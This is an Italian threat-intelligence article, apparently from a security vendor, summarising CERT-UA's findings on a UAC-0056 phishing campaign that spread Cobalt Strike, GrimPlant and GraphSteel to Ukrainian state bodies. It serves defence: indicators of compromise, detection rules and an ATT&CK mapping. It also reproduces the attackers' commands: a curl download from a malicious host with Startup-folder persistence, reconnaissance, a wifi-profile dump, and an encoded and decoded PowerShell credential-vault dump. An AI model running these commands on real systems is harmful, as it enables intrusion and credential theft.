Questo articolo tratta la ricerca originale condotta da CERT-UA: https://cert.gov.ua/article/37704

L’11 marzo 2022, il Computer Emergency Response Team dell’Ucraina (CERT-UA) ha riferito della distribuzione massiccia di email false che prendevano di mira le istituzioni statali ucraine. Secondo la ricerca di CERT-UA, l’attività dannosa rilevata può essere attribuita al collettivo di hacker UAC-0056 monitorato anche come SaintBear, UNC2589, e TA471. L’obiettivo di UAC-0056 in Ucraina non è una novità: questo gruppo di hacker è associato anche al recente WhisperGate attacco cancellatore di dati che ha messo fuori uso le risorse online del governo del paese.

Attacco del Gruppo UAC-0056 all’Ucraina: Indagine CERT-UA



La ricerca del CERT-UA ha rivelato che durante la campagna di phishing le email false sono state massivamente inviate a nome delle istituzioni statali ucraine diffondendo istruzioni su come migliorare la Sicurezza delle Informazioni. Le email includevano un link a hxxps://forkscenter[.]fr/, ingannando le vittime a scaricare “aggiornamenti critici di cybersecurity” in un file successivo “BitdefenderWindowsUpdatePackage.exe” di circa 60MB che ha portato alla diffusione dell’infezione da malware sul sistema mirato.

Dopo il download di questo file dannoso “BitdefenderWindowsUpdatePackage.exe”, ha ulteriormente distribuito i backdoor Cobalt Strike Beacon, GrimPlant e GraphSteel. Innanzitutto, il file sopra menzionato ha abilitato il programma eseguibile “alt.exe” che ha poi scaricato i file “one.exe” e “dropper.exe” dalla piattaforma di distribuzione Discord e li ha avviati. Secondo la ricerca, il file dannoso “one.exe”, una volta avviato, porta all’infezione del sistema con il malware Cobalt Strike Beacon. Inoltre, il file “one.exe” scarica ed esegue anche il file “wisw.exe”, che, a sua volta, avrebbe dovuto scaricare il file eseguibile dannoso “cesdf.exe” dal servizio Discord che non era disponibile nel corso dell’indagine.

Questa routine comporta anche l’installazione di un downloader Go (“dropper.exe”) che decodifica ed esegue un file codificato in base-64 (“java-sdk.exe”). Quest’ultimo file “java-sdk.exe” aggiunge una nuova chiave di registro di Windows per mantenere la persistenza e scarica ed esegue anche altri due payload:

- “microsoft-cortana.exe” tracciato come backdoor GraphSteel

- “oracle-java.exe” conosciuto come backdoor GrimPlant

In particolare, tutti i file eseguibili dalla piattaforma di distribuzione Discord sfruttano la protezione software Themida.

Indicatori di compromesso globali (IOC)

File

ca9290709843584aecbd6564fb978bd6 Інструкція з антивірусного захисту.doc (документ-приманка) cf204319f7397a6a31ecf76c9531a549 Інструкція користувачів.doc (документ-приманка) b8b7a10dcc0dad157191620b5d4e5312 BitdefenderWindowsUpdatePackage.exe 2fdf9f3a25e039a41e743e19550d4040 alt.exe (Discord downloader) aa5e8268e741346c76ebfd1f27941a14 one.exe (містить Cobalt Strike Beacon) 9ad4a2dfd4cb49ef55f2acd320659b83 wisw.exe (Discord downloader) (2022-03-06 10:36:07) 15c525b74b7251cfa1f7c471975f3f95 dropper.exe (Go downloader) c8bf238641621212901517570e96fae7 java-sdk.exe (Go downloader) 4f11abdb96be36e3806bada5b8b2b8f8 oracle-java.exe (GrimPlant) 9ea3aaaeb15a074cd617ee1dfdda2c26 microsoft-cortana.exe (GraphSteel) (2022-03-01 17:23:26)

Indicatori di Rete

hxxps://forkscenter[.]fr/BitdefenderWindowsUpdatePackage.exe hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174636830761/one.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174838165524/dropper.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949978571680673802/cesdf.exe hxxps://nirsoft[.]me/s/2MYmbwpSJLZRAtXRgNTAUjJSH6SSoicLPIrQl/field-keywords/ hxxps://nirsoft[.]me/nEDFzTtoCbUfp9BtSZlaq6ql8v6yYb/avp/amznussraps/ hxxp://45[.]84.0.116:443/i hxxp://45[.]84.0.116:443/m hxxp://45[.]84.0.116:443/p ws://45[.]84.0.116:443/c forkscenter[.]fr (2022-01-29) nirsoft[.]me (2022-02-17) 45[.]84.0.116 156[.]146.50.5 -hobot- (User-Agent)

Indicatori di Host

%TMP%\alt.exe

%PROGRAMDATA%\one.exe

%PROGRAMDATA%\dropper.exe

%USERPROFILE%\.java-sdk\java-sdk.exe

%USERPROFILE%\.java-sdk\oracle-java.exe

%USERPROFILE%\.java-sdk\microsoft-cortana.exe

%USERPROFILE%\AppData\Local\Temp\wisw.exe

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Java-SDK

C:\Windows\System32\cmd.exe /C cd %USERPROFILE%\AppData\Local\Temp\ & curl -O hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe & mklink %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk %USERPROFILE%\AppData\Local\Temp\wisw.exe

C:\Windows\System32\cmd.exe /C cd / & dir /S > %USERPROFILE%\AppData\Local\Temp\Rsjdjfvj.txt & ipconfig /all > %USERPROFILE%\AppData\Local\Temp\Rsjdrnjngfvj.txt

ipconfig /all

cmd /Q /C netsh wlan show profiles

netsh wlan show profiles

powershell /Q /C -encodedCommand WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAAsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBzAFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQAdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAAewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJABfAH0AIAB8ACAAUwBlAGwAZQBjAHQAIABVAHMAZQByAE4AYQBtAGUALAAgAFIAZQBzAG8AdQByAGMAZQAsACAAUABhAHMAcwB3AG8AcgBkACAAfAAgAEYAbwByAG0AYQB0AC0AVABhAGIAbABlACAALQBIAGkAZABlAFQAYQBiAGwAZQBIAGUAYQBkAGUAcgBzAA==

[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime];$vault = New-Object Windows.Security.Credentials.PasswordVault;$vault.RetrieveAll() | % { $_.RetrievePassword();$_} | Select UserName, Resource, Password | Format-Table -HideTableHeaders

Query di caccia basate su IOC per rilevare la diffusione di Cobalt Strike Beacon, GrimPlant e GraphSteel da parte degli attori UAC-0056

La piattaforma Detection as Code di SOC Prime fornisce l’accesso allo strumento Uncoder CTI che consente ai team di convertire gli IOC correlati in query di caccia personalizzate e ottimizzate per le prestazioni pronte per essere eseguite nella loro soluzione SIEM o XDR. L’accesso a Uncoder CTI è ora disponibile gratuitamente per tutti gli utenti di SOC Prime fino al 25 maggio 2022.

Contenuto Sigma basato sul comportamento per rilevare la diffusione di Cobalt Strike Beacon, GrimPlant e GraphSteel da parte degli attori UAC-0056

Per rilevare Cobalt Strike Beacon, GrimPlant e il malware GraphSteel nel tuo sistema, usa la seguente regola Sigma basata sul comportamento fornita dal sviluppatore SOC Prime Threat Bounty Onur Atali:

Gruppo di minacce UNC-0056 Cobalt Strike – Bersagliato le organizzazioni statali ucraine

Contesto di MITRE ATT&CK®

Per aiutare i professionisti della cybersecurity a immergersi nel contesto dell’ultimo attacco di phishing che prende di mira l’Ucraina e diffonde il backdoor Cobalt Strike Beacon e il malware correlato, il contenuto di rilevamento basato su Sigma è allineato con il framework MITRE ATT&CK v.10 affrontando le seguenti tattiche e tecniche:

Inoltre, puoi scaricare il file ATT&CK Navigator qui sotto nel formato JSON che fornisce il contesto MITRE ATT&CK rilevante basato sia sulle regole Sigma della piattaforma SOC Prime sia sugli IOC forniti da CERT-UA:

Scarica file JSON per ATT&CK Navigator

Si prega di notare le seguenti versioni applicabili per il file JSON:

- MITRE ATT&CK v10

- Versione ATT&CK Navigator: 4.5.5

- Formato file layer: 4.3